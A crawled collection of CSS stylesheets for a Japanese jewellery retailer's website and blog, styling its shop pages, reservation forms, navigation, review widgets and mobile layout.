.shop_area_b li span{
	margin: 0 0 0 20px;
}
.shop_side {
	float: right;
	width: 30%;
}
.shop_side img{
	width: 100%;
	margin-bottom:40px;
}
/* info_icon
---------------- */
.info_icon a{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	padding: 2px 0;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	text-align: center;
}
.info_icon a:hover{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.info_icon span{
	margin-right: 2px;
}
/* agent_ichiran
---------------------------------------------------- */
/*.agent_inner{
	float: left;
	width: 67%;
	margin-right: 3%;
	margin-bottom: 20px;
}
.agent_inner ul {
	margin: 0 0px 80px 0;
	border-bottom:1px solid #ddd;
}
.agent_inner ul li{
	margin: 0 0px 10px 0;
}
.agent_inner li dl dt{
	float: left;
	width: 25%;
	font-size: 14px;
}
.agent_inner li dl dd{
	float: left;
	width: 75%;
	font-size: 14px;
}*/
p.agent_add {
	/*display: inline;
	margin-right: 50px*/
	float: left;
	width: 70%;
}
p.agent_map {
	/*display: inline;*/
	float: left;
	width: 30%;
}
.agent_side{
	height: 153px;
	overflow: hidden;
}
.agent_side img{
	width: 100%;
}
/* shop
---------------------------------------------------- */
.tenpo_main img{
	width: 100%;
}
.tenpo_name{
	/*margin: 40px 0 40px 40px;*/
	margin: 0px 0 40px 40px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.tenpo_inner{
	float: left;
	width: 100%;
	/*margin-top: 30px;*/
}
.tenpo_inner ul {
	margin: 0 0 40px 40px;
}
.tenpo_inner li {
	margin-bottom: 15px;
}
.tenpo_inner li dl dt{
	float: left;
	width: 13%;
	margin-right: 25px;
	font-size: 14px;
}
.tenpo_inner li dl dd{
	float: left;
	width: 83%;
	font-size: 14px;
}
/* google_icon
---------------- */
.g_icon{
	margin-top:4px;
}
.g_icon a{
	/*display: block;*/
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	width: 96px;
	padding: 3px;
	border-radius:3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	text-align: center;
	font-size:12px;
}
.g_icon a:hover{
	/*display: block;*/
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.g_icon span{
	margin-right: 2px;
}
/* link_btn
---------------- */
.double_btn{
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.double_btn li span {
	font-size: 12px;
	margin-right: 5px;
}
.double_btn li a{
    display: block ;
    width: 200px;
    margin: 0 0 20px 0 ;
    padding: 10px ;
    text-align: center ;
    /*border: 2px #bbb solid ;*/
    position: relative ;
    z-index: 100 ;
	border: 1px solid #DDD;
	color:#111;
}
 .double_btn li a:before {
    content: "" ;
    display: block ;
    position: absolute ;
    top: 0 ;
    right: 0 ;
    bottom: 0 ;
    left: 0 ;
    border: 1px #aaa solid ;
    margin: 2px ;
    z-index: -1 ;
}
.double_btn li a:hover {
    z-index: 100 ;
	border: 1px solid #aaa;
}
.double_btn li a:hover:before {
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
/* shop（英語版）
---------------------------------------------------- */
.e_shop .right_box_a {
	float: right;
	width: 306px;
}
/* company
---------------------------------------------------- */
.company_inner li {
	margin-bottom: 10px;
}
.company_inner li dl dt{
	float: left;
	width: 12%;
	margin-right: 1%;
}
.company_inner li dl dd{
	float: left;
	width: 85%;
}
.company_side img{
	width: auto;
	margin-bottom: 10px;
}
/* yoyaku・shiryo
---------------------------------------------------- */
.point_color {
	color: red;
}
.yoyaku_text{
	margin-bottom: 20px;
}
.yoyaku_inner{
	margin-bottom:20px;
}
.yoyaku_inner ul {
	margin: 0 0 40px 0;
}
.yoyaku_inner ul.left_box_a{
	width:79%;
	margin: 0 0 0 0;
}
.yoyaku_inner li dl{
	margin-bottom: 20px;
}
.e_yoyaku .yoyaku_inner li dl{/*英語版*/
	/*margin-bottom: 25px;*/
}
.e_yoyaku .yoyaku_inner li.reservations_single{/*英語版*/
	margin-bottom: 30px;
}
.yoyaku_inner li dl dt{
	float: left;
	width: 21%;
	margin-right: 2%;
}
.e_yoyaku .yoyaku_inner li dl dt{/*英語版*/
	float: left;
	width: 30%;
	margin-right: 5%;
}
.e_yoyaku .yoyaku_inner li.reservations_single dl dt{/*英語版*/
	float: none;
	width: 100%;
	margin-right: 0;
	margin-bottom: 10px;
}
.yoyaku_inner li dl dd{
	float: left;
	width: 70%;
}
.e_yoyaku .yoyaku_inner li dl dd{/*英語版*/
	float: left;
	width: 75%;
	margin-bottom: 0.5em;
}
.e_yoyaku .yoyaku_inner li.reservations_single dl dd{/*英語版*/
	float: none;
	width: 100%;
}
.e_yoyaku .yoyaku_inner li dl dd span.point_color a {/*英語版*/
	 color: red;
}
.e_yoyaku .yoyaku_inner .wpcf7-form-mode-confirm li span.out{/*英語版*/
	display: none;
}
.yoyaku_inner ol{
	list-style: decimal;
	padding-left: 3%;
}
.select-item {
		position: relative;
}
.select-item::before {
content: "";
    position: absolute;
    top: 30%;
    right: 10px;
    display: block;
    width: 0;
    height: 0;
    margin: -2px 0 0 0;
    border: 5px solid transparent;
    border-top: 7px solid #000000;
}
.yoyaku_inner input[type="text"],
.yoyaku_inner input[type="tel"],
.yoyaku_inner input[type="email"],
.yoyaku_inner select{
	padding: 0.4em 2em 0.4em 1em;
	font-size: 16px;
	background: #eee;
	border: 1px solid #bfbfbf;
	outline: none;
}
.yoyaku_inner textarea{
	padding: 0.4em 2em 0.4em 1em;
	font-size: 16px;
	border: 1px solid #bfbfbf;
	outline: none;
}
.yoyaku_inner .select-item select{
	-webkit-appearance: none;
    -moz-appearance: none;
		appearance: none;
}
.yoyaku_inner input[type="radio"],
.yoyaku_inner input[type="checkbox"] {
	padding: 0;
	outline: none;
}

.yoyaku_inner input[type="submit"],
.yoyaku_inner input[type="button"]{
	margin-right: 10px;
	padding:5px;
	width: 200px;
	border: none;
	outline: none;
	font-size: 18px;
}
.yoyaku_inner select{
	background: #eee;
	outline: none;
}

.form_button{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
	padding: 8px 30px;
	font-family: "メイリオ",Meiryo,"Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif;
	font-size: 18px;
	cursor: pointer;
}
.gmo{
	margin-top: 20px;
}
.e_yoyaku .gmo {
	/*margin-left: 30px;*/
}
.gmo_text{
	margin-top: 20px;
	font-size: 12px;
}
.shiryo_banner img{
	margin-right: 40px;
}
.yoyaku_banner{
	position: absolute;
	top: 182px;
	margin-left: 300px;
}
/* contactform7
---------------------------------------------------- */
form.wpcf7-form p.buttons-area-confirm {
	padding: 0px;
}
.wpcf7-mail-sent-ok{
	display: none !important;
}
span.wpcf7-list-item {
	display: block;
}
/* sitemap
---------------------------------------------------- */
.sitemap_inner .second_title{
	border-bottom:1px solid #ddd;
	padding:0 0px 10px 0;
}
.sitemap_inner .left_box_d{
	width: 45%;
	margin-right: 10%
}
.sitemap_inner .right_box_d {
	width: 45%;
}
/* ranking
---------------------------------------------------- */
.ranking_main img{
	width: 100%;
}
.ranking_inner li{
	margin-bottom: 45px;
}
.ranking_inner .left_box_d,
.ranking_inner .right_box_d{
	width: 47.8%;
}
.ranking_inner_b{
	max-width: 1110px;
	min-width: 960px;
	padding:40px;
	border: 1px solid #ccc;
}
.ranking_inner_b .left_box_a{
	width: 65%;
}
.ranking_inner_b .right_box_a{
	width: 30%;
}
.ranking_inner_b ul{
	margin: 0 auto 40px auto;
}
.ranking_inner_b ul li{
	float: left;
	width: 33%;
	text-align: center;
}
.ranking_inner_b ul li dl dt{
	font-size: 16px;
	margin-bottom: 10px;
}
.ranking_inner_b ul li dl dd img{
	width:68%;
}
.ranking_inner_b .right_box_a p{
	margin-bottom: 60px;
}
.ranking_inner_b .right_box_a p img{
	width: 100%;
}
.ranking_inner_b .right_box_d{
	width: 47%;
}
/* Order process(English)
---------------------------------------------------- */
.order_process img{
	width: 383px;
}
/* clearfix
---------------------------------------------------- */
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* example
------------------------------------------------ */
.example i {
	position: relative;
}

.example i {
	position: absolute;
	color: black;
	top: 0;
	left: 0;
}
/* converter
------------------------------------------------ */
.wpcf7-form-mode-confirm #converter{
    display: none;
}
#converter .conv-item{
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 10px 10px;
}
#converter .conv-dt{
	width: 30%;
	float: none;
	margin: 0;
}
#converter .conv-dd{
	width: 70%;
	margin: 0;
	padding: 0;
}


/* YOTPOレビュー用　レビュー以外の不要な部分隠し
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials .yotpo-main .product-link-wrapper,
#yotpo-testimonials .yotpo-review .yotpo-footer{
    display: none;
}

/* YOTPOレビュー用 「サイトレビュー」文字かくし
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials-custom-tab .yotpo-modal-content .yotpo-popup-box-medium{
    border-bottom: none;
}
#yotpo-testimonials .yotpo-nav.yotpo-nav-primary{
    display: none;
}

/*表記入用
-------------------------------------------------------------------------------------*/

table th {/*table内のthに対して*/
  padding: 10px;/*上下左右10pxずつ*/
  font-size: 13px;
}

table td {/*table内のtdに対して*/
  padding: 2px 10px;/*上下3pxで左右10px*/
  font-size: 13px;
}

tr:nth-child(2n) {
	background: none;
}

/* オンライン無料相談バナー　（20200508）
----------------------------------------------------------------------*/
.online-banner {
  position: fixed;
  bottom: 5px;
  left: 0;
  right: 0;
  margin: auto;
  padding: 20px 25px;
  z-index: 9;
  text-align: center;
  max-width: 500px;
}
.online-banner_image {
	margin: 0;
	padding: 0;
}
.online-banner_image img {
	max-width: 100%;
}
.online-banner_close {
	position: absolute;
	top: 10px;
	left: 20px;
	width: 24px;
	height: 24px;
	text-align: center;
	padding: 0;
	margin: 0;
	color: #fff;
	background: #000;
	border-radius: 12px;
}
.online-banner_close button {
	background: none;
	border: none;
	padding: 0;
	color: #fff;
	font-size: 24px;
	margin: auto;
	line-height: 1;
	font-family: Courier, sans-serif;
}
.online-banner_close button:hover {
	background: none;
	border: none;
	color: #fff;
}
.emergency-area{display: none;}
.online-banner{display: none;}

/*チャット非表示
.zopim,
.zopim iframe{
	display: none!important;
}*/

/* zoom接客バナー非表示 */
.page-id-5382 .online-banner{
	display: none!important;
}

/*reCAPTCHAロゴ*/
.grecaptcha-badge{
	margin-bottom: 60px;
}

/* PayPalコード調整 */
#smart-button-container{
	width: 215px;
}
#smart-button-container #description,
#smart-button-container #amount,
#smart-button-container #invoiceid{
	padding: 4px 8px;
	width: 100%;
	box-sizing: border-box;
}
#smart-button-container #priceLabelError,
#smart-button-container #descriptionError,
#smart-button-container #invoiceidError{
	margin: 0;
}

.select option:first-child {
    color: #999999;
}

.select:invalid {
    color: #999999;
}

.select option {
    color: #333333;
}

--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css1030/style-l.css
body_size: 3138
content:

/* ### レイアウト ### */
body	{/*margin: 0 10px;*/
	/*font-family: 'メイリオ', 'Hiragino Kaku Gothic Pro', sans-serif;
	background-image: url("https://www.mokumeganeya.com/mt/mt-static/themes/mokume/bg_body.gif");*/
	margin: 0;
	-webkit-text-size-adjust: 100%;
	color: #333;
	font-size: 14px;
	font-family: "メイリオ",Meiryo,"Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif;
	/* line-height: 1.7; */
	}

h1,h2,h3,h4,h5,h6 {
    font-size: 100%;
    font-weight: normal;
}

p{margin:0;}

ul,li{margin:0;padding:0;list-style:none;}

img {border:0;}

img {vertical-align: bottom;/* 画像の下にできる隙間をなくす */}

a:hover img{
	filter:alpha(opacity=75);
	-moz-opacity:0.75;
	opacity:0.75;
}

#container	{
	/*width: 960px;*/
	margin: auto;
	/*border-right: 1px solid #663333;
	border-left: 1px solid #663333;
	border-bottom: 1px solid #663333;*/
	background: #ffffff;
	max-width: 1280px;
	max-width: 1150px;
	min-width: 1000px;
	/*padding: 0 20px;*/}

#header	{
	/*margin: 0 0 20px;*/
	margin: 0 0 45px;
}

#content	{
	/*width: 630px;*/
	width: 73%;
	float: left;}

#sidebar	{
	width: 24%;
	max-width: 300px;
	float: right;
	margin-bottom: 30px;
}

#sidebar .menu{
	display: none;
}

#sidebar #aside-category{
	display: block;
}

#footer	{clear: both;}

a:link, a:visited, a:active{
	color: #669933;
	text-decoration: none;
}

a:hover {text-decoration: none;}

.pc-header {display: block;}
.pc-footer {display: block;}
.sp-header {display: none;}
.sp-footer {display: none;}



/* header
---------------------------------------------------- */
.header_inner {
	margin: 24px auto 0 auto;
	height: 90px;
	position:relative;
	overflow: inherit;
}
.header_logo{
	/*float: left;*/
	/*width:20%;*/
	width: 205px;
	position:absolute;
	top:0;
	left:0;
}
.header_logo img {
	width: 100%;
}
.header_navi{
	/*float: right;*/
	/*text-align: right;*/
	width:710px;
	position:absolute;
	top:25px;
	right:0;
	/*left:450px;*/

}
.header_text{
	/*float:right;*/
	position:absolute;
	top:-10px;
	right:0;
}
ul.header_navi li{
	float: left;
	margin-left: 5px;
	/*margin-bottom: 8px;*/
}
ul.header_navi li.header_yoyaku,
ul.header_navi li.header_shiryo{
	font-size: 16px;
}
ul.header_navi li.header_yoyaku a,
ul.header_navi li.header_shiryo a{
	color: #e60012;
}

ul.header_navi{
	margin: -5px 0 0 0;
}

ul.header_navi li.header_tel{
	margin: 0 0 0 5px;
}


ul.header_navi li.header_tel span.tel_small{
	font-size: 12px;
	margin: 0 0 0 0px;
}
ul.header_navi li span {
	margin: 0 3px 0 0;
}
/*2016.8.8追加 JP/ENボタン*/
.lang_btn {
	position: absolute;
	top: -10px;
	right: 5px;
}
.lang_btn ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.lang_btn ul li {
	float: left;
	margin-left: 7px;
}
.lang_btn ul li a {
	display: block;
	padding: 1px 5px;
	background: #7e7e7e;
	color: #fff!important;
	font-size: 0.7rem;
	text-decoration: none;
}
.lang_btn ul li a:hover {
	background: #353535;
	color: #fff!important;
	text-decoration: none;
}



/* navi
---------------------------------------------------- */
ul.g_navi{
	width: 100%;
	height: 52px;
	border-top:1px solid #333;
	border-bottom:1px solid #333;
}
ul.g_navi li.g_navi_list{
	float: left;
	width:16.66%;
	height: 52px;
	text-align: center;
	position:relative;
	z-index: 200;
}
ul.g_navi li.g_navi_list span,
ul.g_navi li.g_navi_list a{
	display: block;
	line-height:56px;
	width:100%;
	height:100%;
	position:relative;
}
ul.g_navi.en li.g_navi_list span,
ul.g_navi.en li.g_navi_list a{
	line-height:1.7;
	height: 52px;
	padding-top: 15px;
	box-sizing: border-box;
}
ul.g_navi.en li.g_navi_list span.two_lines,
ul.g_navi.en li.g_navi_list a.two_lines{
	padding-top: 7px;
	font-size: 12px
}
ul.g_navi li.g_navi_list_end{

}
ul.g_navi_inner {
	display:none;
}
ul.g_navi_inner li{
	background: #fff;
	/*margin-top: 1px;*/
	/*border-top:1px solid #ccc;*/
	filter:alpha(opacity=90);
	-moz-opacity: 0.9;
	opacity: 0.9;
}
/*ul.g_navi_inner li a {
	color: #000;
}
ul.g_navi_inner li a:hover {
	background: #eee;
}*/
ul.g_navi li a {
	color: #000;
}
ul.g_navi li a:hover {
	background: #eee;
}
/* footer
---------------------------------------------------- */

.footer{
	/*margin-bottom: 64px;*/
	margin-bottom: 30px;
	position: relative;
	clear: both;
}
.footer a:link, .footer a:visited, .footer a:active {
	color: #333;
	text-decoration: none;
}
ul.footer_nav_b{
	position: absolute;
	/*top:12px;*/
	top: 12px;
	right:120px;
}
ul.footer_nav_b li.footer_yoyaku,
ul.footer_nav_b li.footer_shiryo{
	float: left;
	margin-left: 10px;
	margin-bottom: 8px;
	margin-top: -8px;
	font-size: 16px;
}
ul.footer_nav_b li.footer_yoyaku a,
ul.footer_nav_b li.footer_shiryo a {
	color:#e60012;
}
ul.footer_nav_b li.footer_yoyaku span,
ul.footer_nav_b li.footer_shiryo span {	
	margin: 0 3px 0 0;
}

.page_top{
	float: right;
	margin-bottom: 30px;
	text-align: center;
}
.page_top .icon-arrow-up:before {
	display: block;
}
ul.footer_navi{
	margin:0px auto 20px auto;
	background:#eee;
	clear: both;
}
.footer ul.footer_navi li.footer_navi_list{
	float: left;
	width:16%;
	text-align: center;
}
.footer ul.footer_navi li.footer_navi_list a{
	display: block;
	padding: 10px 0;
}

/* e_icon
---------------- */
.e_icon{
	float: right;
	margin:0 0 40px 0; 
	font-size: 12px;
}
.e_icon a{
	display: block;
	width:120px;
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	padding: 2px 0;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-align: center;
}
.e_icon a:hover{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.e_icon span{
	margin-right: 2px; 
}
.sns_icon_wrap {text-align: center;}
ul.sns_icon{
    display: inline-block;
	margin:0 auto;
    margin-top: 63px;
	/*width: 472px;*/
	font-size: 22px;
	clear: both;
}
ul.e.sns_icon{
	width: auto;
}
.footer ul.sns_icon li{
	float: left;
	width: 47px;
	margin-right: 38px;
	text-align: center;
}
.footer ul.sns_icon li.list_end{
	margin-right: 0;
}
.footer ul.sns_icon li.bt_paypal{
	float: left;
	width: auto;
	margin-right: 24px;
	text-align: center;
}
.footer ul.sns_icon li.bt_fedex{
	float: left;
	width: auto;
	margin-right: 0;
	text-align: center;
}
.sns_icon_list span{
	display: block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	background: #fff;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	color: #999;
	width: 45px;
	height: 33px;
	padding: 12px 0 0;
}
.sns_icon_list span:hover{
	background: #eee;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	color: #bbb;

}

/* ### ぱんくずリスト ### */
#pankuzu_settei	{margin:0 0 15px 20px;font-size:80%;}
#pankuzu_settei .topicPath	{}
#pankuzu_settei .topicPath div{display:inline;}
#pankuzu_settei .topicPath div a{}
#pankuzu_settei .topicPath div a:hover{}

/* ぱんくずリスト店舗用 */
.pankz-wrap {
    background-color: #FFF;
    white-space: nowrap;
}
.pankz-list {
    display: flex;
    padding: 5px 0 5px 30px;
    margin: 0 0 0 15px;
    background: url(https://www.mokumeganeya.com/smp/images/icon-pankz.png)no-repeat 8px 8px;
    background-size: 14px;
    font-size: 13px;
    list-style: none;
}
.pankz-item {
    padding-right: 17px;
    position: relative;
}

.pankz-item:after {
    content: "";
    position: absolute;
    top: 4px;
    right: 6px;
    width: 4px;
    height: 12px;
    background: url(https://www.mokumeganeya.com/smp/images/arr-pankz.png)no-repeat 0 center;
    background-size: contain;
}


/* タイトル */
.main h2 {display: none;}
.post h2.postTitle	{
	/*font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","ＭＳ Ｐ明朝","MS PMincho",serif;*/
	line-height: 1.3;
	font-size: 20px;
	border-bottom: solid 1px #aaaaaa;
	margin: 6px 0 5px;
	padding: 0 0 3px;}

.post h2.postTitle a	{display: block;color: #000;}
.post h2.postTitle a:hover	{color: #999;}

.post .smp-image	{display: none;}

.post .date	{font-size:12px;
	text-align:right;
	}

.post .date	> a{pointer-events: none;
	cursor: default;
	color:#666;}

/* 本文 */
.post .postBody	{font-size: 13px;
	line-height: 1.6;
	margin: 0;
	clear: left;
	margin-top:5px;}

.post .postBody	img	{max-width:100%;}


/* 続きを読むボタン */
.post .more	{text-align: right;
	padding-right: 10px;
	color: #888888;
	clear: none;
	display:none;}

/* リンク */
.post	{margin-bottom: 40px;
	padding: 0 0 0 20px;
	color: #000000;}

/* ソーシャルボタン */
.socialBtn {padding:20px 0;clear:left;}
.socialBtn li{display:block;float:left;}
.socialBtn li.tb{margin-right:20px;}

/* ソーシャルボタン */
.responseBtn {padding:20px 0 0 0;/*float:left;*/}
/*.responseBtn li{display:block;float:left;width:126px;}*/
.responseBtn li{display:block;float:left;width:132px;margin-right: 15px;}
.responseBtn li img{width:100%;}

/*  */
.postFooter{clear:left;
	text-align:right;
	font-size:13px;
	padding:0 10px 0 0;}


/* ### サイドバー ### */

/* 画像 */
.pic {/*padding: 0 20px 0 10px;*/
	margin-bottom: 20px;}

.pic img	{width: 270px;
	height: auto;
	margin:0 auto;}
/*.pic {display:none;}*/


/* メニュー */
.menu	{padding: 0 20px 0 10px;
	margin-bottom: 20px;
	clear:left;}

.menu h3	{font-size: 16px;
	font-weight: normal;
	margin: 0 0 15px;
	padding-left: 15px;
	line-height:1;
	background: url('https://www.mokumeganeya.com/mt/mt-static/themes/mokume/bg_widget-header.gif') left center no-repeat;}

.menu ul	{margin: 0;
	padding: 0;
	border-top: solid 1px #aaaaaa;}

.menu li	{margin-bottom: 0;
	list-style-type: none;}

.menu li a	{
	display: block;
	font-size: 13px;
	text-decoration: none;
	padding: 10px 0;
	color:#000;}

.menu li a:hover	{background-color: #eeeeee;}

/* ご案内 */
/*.menu .annaiList	{padding:10px 0 0 0;
	clear:left;}*/

.menu .annaiList li	{/*float:left;
	width:135px;*/}

/*.menu .annaiList li	a{
	padding: 5px 0;}
*/
.menu .annaiList li a.img-file	{display:inline;}
.menu .annaiList li a.img-file:hover	{background-color: #ffffff;}

.menu li.infoName	{padding-top:5px;}

.menu li.infoTel	{font-size:13px;}


/* ### PageBute ### */

.content-nav{margin:0 0 30px 0;text-align:center;}
.content-nav li{display:inline;}
.content-nav .link_page{padding:3px 5px;}
.content-nav .current_page{color:#ffffff;padding:3px 5px;}
.content-nav .link_before,
.content-nav .link_next{padding:3px 5px;}
.content-nav a:hover{text-decoration:underline;}





/* 旧ブログへのリンク
---------------------------------------------------- */
.i-notice{
	padding: 5px;
	margin: 10px 0 35px 20px;
	text-align: center;
	font-size:12px;
	border: 1px solid #C96;
}


/* clearfix
---------------------------------------------------- */
.clearfix {
	/*overflow: hidden;*/
}
/* IE6 */
* html .clearfix {
	zoom: 1;
}
.clearfix:after { 
	content: ".";   
	display: block;   
	height: 0;   
	clear: both;   
	visibility: hidden;  
}


/* 店長のひとこと
---------------------------------------------------- */
.hitokotoPic	{padding-top:40px;}

@media screen and (max-width:479px){
	.hitokotoPic	{padding-top:0;}
}


/* サイド
---------------------------------------------------- */
#sidebar .menu ul.aside-list {border-top: none;}
#sidebar .menu .aside-ttl {
    padding-bottom: 15px;
    margin-bottom: 0;
    background-position: left 2px;
    border-bottom: solid 1px #aaaaaa;
    position: relative;
    pointer-events: none;
}
@media screen and (min-width: 650px) {
	#sidebar .menu ul.aside-list {display: block !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/customer/styles.css
body_size: 79
content:
#header {position: relative;}
.en_link {
  position: absolute;
  top: 2%;
  right: 1%;
}
.en_link a {
  display: block;
  padding: 1px 5px;
  background: #7e7e7e;
  color: #fff!important;
  font-size: 0.7rem;
  text-decoration: none;
}
@media only screen and (max-width: 649px) {
  #nav {margin-top: 30px;}
  .en_link {top: -25px;right: 0;}
}
@media only screen and (max-width: 649px) {
  .main{
    margin-top: 110px;
  }

  .main.with-emergency-area{
    margin-top: 143px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css/styleCustomer.css
body_size: 325
content:
/*#header{background-image: url(http://www.mokumeganeya.com/blog/img/customerBg.jpg);
	background-position: center top;
	background-color:#fbf8e5;}

#site{background:#CC9966;}

#footer{background-color: #CC9966;}*/

.content-nav .current_page{background:#CC9966;}

/*20131120映画キャンペーン用
@media screen and (min-width:793px) and (max-width:979px){
	#header	{background-size: auto auto;}
}

@media screen and (max-width:792px){
	#header{background-image: url(http://www.mokumeganeya.com/blog/img/customerBgM.jpg);
		background-position: center top;}
}*/

#nav2 #customer{display:none;}

@media screen and (max-width:649px){
	/*20131120映画キャンペーン用
	#header	{background-position: center 22px;}*/

	.pic::before{content: 'お客様の声';
		/*background-color: #CC9966;*/}

	.mt-main-index .post .smp-image,	/*20150623追加*/
	.mt-archive-listing .post .smp-image	{
		display: none;
	}

	.mt-main-index .post .postBody,		/*20150623追加*/
	.mt-main-index .post .responseBtn,
	.mt-main-index .post .socialBtn,
	.mt-archive-listing .post .postBody,
	.mt-archive-listing .post .responseBtn,
	.mt-archive-listing .post .socialBtn	{
		display:block;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/blog/css1030/style-m.css
body_size: 143
content:
/* ### レイアウト ### */
#container	{width: 100%;}

#content	{width: 62.5%;}

#sidebar	{width: 31.25%;}

#blogTitle	{padding-top:25px;
	padding-left:30px;}

#blogTitle	img{}


/* ### ヘッダー ### */

#site h1	{display:block;
	font-size:12px;
	padding-left:30px;}

#site p	{display:block;
	font-size:12px;
	padding-left:30px;}

/* ヘッダー画像 */
#header	{width: 100%;
	/*height: 140px;*/
	background-size: 100% auto;}


/* ### コンテンツ ### */

/* サムネイル画像 */
.postBody img	{max-width: 35%;
	height: auto;}


/* ### サイドバー ### */

/* 画像 */
.pic img	{width:100%;}



--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/smp/css/style-2024.css
body_size: 12483
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-jprgp5');
	src:url('fonts/icomoon.eot?#iefix-jprgp5') format('embedded-opentype'),
		url('fonts/icomoon.woff?-jprgp5') format('woff'),
		url('fonts/icomoon.ttf?-jprgp5') format('truetype'),
		url('fonts/icomoon.svg?-jprgp5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mapmarker:before {
	content: "\e601";
	margin-top: 11px;
	display: block;
}

.icon-file:before {
	content: "\e609";
	margin-top: 11px;
	display: block;
}

.icon-phone2:before {
	content: "\e60a";
	margin-top: 11px;
	display: block;
}

.icon-calendar2:before {
	content: "\e60b";
	margin-top: 11px;
	display: block;
}

.icon-bubble:before {
	content: "\e605";
	margin-top: 11px;
	display: block;
}

.icon-earth:before {
	content: "\e604";
	margin-top: 11px;
	display: block;
}

.icon-googleplus2:before {
	content: "\e60c";
	margin-top: 11px;
	display: block;
}

.icon-facebook2:before {
	content: "\e60d";
	margin-top: 11px;
	display: block;
}

.icon-instagram:before {
	content: "\e606";
	margin-top: 11px;
	display: block;
}

.icon-twitter2:before {
	content: "\e60e";
	margin-top: 11px;
	display: block;
}

.icon-youtube:before {
	content: "\e600";
	margin-top: 11px;
	display: block;
}

.icon-pinterest2:before {
	content: "\e60f";
	margin-top: 11px;
	display: block;
}

.icon-arrow-right:before {
	content: "\e603";
	margin-top: 11px;
	display: block;
}

.icon-arrow-up:before {
	content: "\e602";
	margin-top: 11px;
	display: block;
}

.icon-uniE610:before {
	content: "\e610";
	margin-top: 11px;
	display: block;
}
/* A／資料請求、来店予約ボタンに使用
-----------------------------------------------------------------------------------------------------------*/
.ui-bar-a {/*20150311sudo*/
	border: 0px solid 		#333 /*{a-bar-border}*/;
	background: 			#fff /*{a-bar-background-color}*/;
	color: 					#000 /*{a-bar-color}*/;
	font-weight: bold;
	text-shadow: 0 /*{a-bar-shadow-x}*/ -1px /*{a-bar-shadow-y}*/ 1px /*{a-bar-shadow-radius}*/ #000000 /*{a-bar-shadow-color}*/;

	/* グラデを削除。復活する場合は、元CSSを参照 */

	border-bottom:none;
	border-left:none;
	border-right:none;
}
.ui-bar-a,
.ui-bar-a input,
.ui-bar-a select,
.ui-bar-a textarea,
.ui-bar-a button {
	font-family: Helvetica, Arial, sans-serif ;/*{global-font-family}*/

}
